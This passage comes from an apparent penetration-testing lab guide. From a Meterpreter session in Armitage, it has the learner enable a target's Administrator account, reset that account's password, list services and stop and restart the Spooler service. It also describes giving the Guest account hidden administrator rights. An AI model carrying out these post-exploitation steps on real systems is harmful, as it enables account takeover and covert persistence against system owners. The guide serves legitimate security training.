
Step 2
In the left pane, select Local Users and Groups. The right pane displays two containers: Users and Groups.
Step 3
Double-click Users.

Step 4
The users within the Users container are displayed. Notice that the Administrator account is disabled.
Minimize the Computer Management window.

Step 5
Minimize PLABWIN810. Connect to PLABKALI01, and Armitage window is open.
Using the command prompt, you can always manipulate the Windows accounts. For example, you can execute the following command: net user guest /active: yes.
This command will activate the guest user account. When you exploit a system, you can find out the user accounts existing on the system by using the net user command. Assume this scenario in which an attacker activates the Guest user account and adds it to the local Administrators group. The owner of the exploited system will generally not imagine that the Guest user account holds the local administrator privileges.
On the Meterpreter 1 tab, type the following command:

Note: Ensure that you are on the C:\Windows\system32 prompt. If not, enter the shell command to get into this prompt.net user administrator /active:yes
Press Enter.

Step 6
Notice that you are prompted with an error stating that the password does not meet the complexity requirements.

Step 7
You need first to reset the password so that it meets the password complexity policy. To reset the Administrator account password, type the following command:
net user administrator Passw0rd
Press Enter.

Step 8
The password has been reset.

Step 9

Once again, type the following command:
net user administrator /active:yes
Press Enter.
Step 10
Notice that the administrator account is now active.
Step 11
Connect to PLABWIN810. Ensure that the Computer Management window is open.
Notice that the Administrator account is now enabled.
Note: If you still see the Administrator account disabled, refresh the window.
Close the Computer Management window.
Task 7 - Handling Services
After you connect with Windows using a session, you can virtually do anything. In the previous task, you learned to reset a password and enable a user account.
In this task, you will learn to handle services. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Armitage window is open.

You can list the running services as well. On the cmd.exe tab, type the following command:
net start
Press Enter.

Step 3
A list of running services is displayed.
Step 4
Let’s attempt to stop the Spooler service. To do this, type the following command:
sc stop “spooler”
Press Enter.

Step 5
Notice the output.

Step 6
Let’s again start the Spooler service. To do this, type the following command:
net start “spooler”
Press Enter.
